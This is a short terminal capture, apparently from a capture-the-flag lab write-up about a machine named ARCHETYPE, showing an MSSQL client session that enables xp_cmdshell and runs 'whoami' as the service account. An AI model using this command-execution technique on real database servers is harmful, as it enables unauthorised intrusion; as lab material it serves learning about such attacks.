 SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run th
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
SQL>